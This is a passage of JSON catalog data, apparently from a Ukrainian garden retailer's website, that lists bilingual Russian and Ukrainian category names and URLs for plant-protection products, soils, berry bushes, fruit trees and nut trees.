\u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u